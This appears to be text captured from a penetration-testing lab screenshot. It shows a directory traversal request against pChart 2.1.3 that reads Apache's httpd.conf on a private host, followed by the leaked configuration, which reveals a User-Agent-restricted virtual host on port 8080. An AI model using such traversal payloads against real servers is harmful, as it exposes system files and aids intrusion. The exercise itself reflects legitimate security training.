 192.168.1.250/pChart2.1.3/e
192.168.1.250/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
#Include etc/apache22/extra/httpd-multilang-errordoc.conf
# Fancy directory listings
#Include etc/apache22/extra/httpd-autoindex.conf
# Language settings
#Include etc/apache22/extra/httpd-languages.conf
# User home directories
#Include etc/apache22/extra/httpd-userdir.conf
# Real-time info on requests and configuration
#Include etc/apache22/extra/httpd-info.conf
# Virtual hosts
#Include etc/apache22/extra/httpd-vhosts.conf
# Local access to the Apache HTTP Server Manual
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>